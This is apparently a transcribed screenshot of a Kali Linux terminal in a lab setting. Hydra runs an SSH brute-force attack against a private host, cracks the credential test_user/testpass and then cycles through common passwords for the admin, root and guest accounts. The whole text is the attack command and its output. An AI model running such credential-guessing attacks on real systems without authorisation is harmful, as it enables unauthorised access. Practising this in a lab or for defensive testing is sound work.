 7:54
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L userlist.txt -P passlist.txt 192.168.50.10 -t2 -V ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 06:44:19
[DATA] max 2 tasks per 1 server, overall 2 tasks, 200 login tries (l:10/p:20), ~100 tries per task
[DATA] attacking ssh://192.168.50.10:22/
[ATTEMPT] target 192.168.50.10 - login "test_user" - pass "testpass" - 1 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "test_user" - pass "123456" - 2 of 200 [child 1] (0/0)
[22][ssh] host: 192.168.50.10   login: test_user   password: testpass
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "testpass" - 21 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "123456" - 22 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "password" - 23 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "admin123" - 24 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "root123" - 25 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "guest123" - 26 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "manager2023" - 27 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "developer2023" - 28 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "qwerty" - 29 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "letmein" - 30 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "passw0rd" - 31 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "12345" - 32 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "111111" - 33 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "welcome" - 34 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "trustno1" - 35 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "iloveyou" - 36 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "abc123" - 37 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "monkey" - 38 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "shadow" - 39 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "admin" - pass "sunshine" - 40 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "root" - pass "testpass" - 41 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "root" - pass "123456" - 42 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "root" - pass "password" - 43 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "root" - pass "admin123" - 44 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "root" - pass "root123" - 45 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "root" - pass "guest123" - 46 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "root" - pass "manager2023" - 47 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "root" - pass "developer2023" - 48 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "root" - pass "qwerty" - 49 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "root" - pass "letmein" - 50 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "root" - pass "passw0rd" - 51 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "root" - pass "12345" - 52 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "root" - pass "111111" - 53 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "root" - pass "welcome" - 54 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "root" - pass "trustno1" - 55 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "root" - pass "iloveyou" - 56 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "root" - pass "abc123" - 57 of 200 [child 0] (0/0)
[STATUS] 57.00 tries/min, 57 tries in 00:01h, 143 to do in 00:03h, 2 active
[ATTEMPT] target 192.168.50.10 - login "root" - pass "monkey" - 58 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "root" - pass "shadow" - 59 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "root" - pass "sunshine" - 60 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "testpass" - 61 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "123456" - 62 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "password" - 63 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "admin123" - 64 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "root123" - 65 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "guest123" - 66 of 200 [child 1] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "manager2023" - 67 of 200 [child 0] (0/0)
[ATTEMPT] target 192.168.50.10 - login "guest" - pass "developer2023" - 68 of 200 [child 1] (0/0)